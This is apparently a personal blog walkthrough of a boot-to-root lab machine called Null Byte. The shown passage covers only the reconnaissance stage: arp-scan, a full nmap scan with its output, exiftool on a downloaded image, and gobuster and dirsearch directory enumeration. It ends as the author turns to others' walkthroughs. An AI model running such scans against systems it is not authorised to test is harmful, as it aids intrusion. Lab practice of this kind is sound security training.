Overview:


Target Machine IP Address: 192.168.56.122
My Machine IP Address: 192.168.56.117
Mission:
Boot to Root

Get to /root/proof.txt and follow the instructions.

Level: Basic to intermediate.

Description: Boot2root, box will get IP from dhcp, works fine with virtualbox&vmware.

Hints: Use your lateral thinking skills, maybe you’ll need to write some code.
Download:
You can download the machine from here.
************************************
Information Gathering & Scanning Process:


sudo arp-scan --interface=eth1 192.168.56.1/24


nmap -sC -sV -p- -Pn 192.168.56.122 -o nmap.log

PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-title: Null Byte 00 - level 1
|_http-server-header: Apache/2.4.10 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 32979/udp6 status
| 100024 1 42801/udp status
| 100024 1 48014/tcp status
|_ 100024 1 60755/tcp6 status
777/tcp open ssh OpenSSH 6.7p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 1024 163013d9d55536e81bb7d9ba552fd744 (DSA)
| 2048 29aa7d2e608ba6a1c2bd7cc8bd3cf4f2 (RSA)
| 256 6006e3648f8a6fa7745a8b3fe1249396 (ECDSA)
|_ 256 bcf7448d796a194876a3e24492dc13a2 (ED25519)
48014/tcp open status 1 (RPC #100024)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel


Let’s visit the IP address as it is running the Apache web server.

No robots.txt, nothing is hidden in the source code. Downloaded the image and checked its metadata using Exiftool. Found nothing important.
wget http://192.168.56.122/main.gif

exiftool main.gif


Let’s check whether any directories or files are in the web server (apart from the index page).
gobuster dir -u http://192.168.56.122 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.log

I mentioned in my previous walkthroughs that I will be using dirsearch (along with gobuster) with common.txt, to be on the safe side 😉
dirsearch -u http://192.168.56.122 -e .html,.php,.txt,.php.bak,.bak,.zip -w /usr/share/wordlists/dirb/common.txt -f

There are a couple of directories we found, which are javascript, phpmyadmin, and uploads.
However, the bad news is that; apart from phpmyadmin, both of the folders were protected.
To be honest, at this point, I ran out of ideas or leads on what should I do (I feel a little exhausted because I haven’t slept well as there was construction going on near my place and their sight emits an intense light throughout the night which literally makes my room has no difference between the day or night. I am going to find a solution for that, like covering the window blinds with some bed sheets). Anyway, I know that this machine is not a new one, so I quickly sneaked into other people’s walkthrough.
